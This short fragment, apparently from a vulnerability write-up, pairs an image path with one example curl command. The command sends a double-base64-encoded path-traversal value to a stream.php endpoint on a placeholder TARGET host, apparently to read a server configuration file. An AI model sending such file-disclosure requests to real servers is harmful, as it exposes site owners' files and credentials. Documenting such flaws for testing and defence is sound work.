 Example: curl  'http://TARGET/stream.php?file=TGk0dmRtbGlaVjlqYjI1bWFXY3VjR2h3UUVCdFpXUnBZUT09'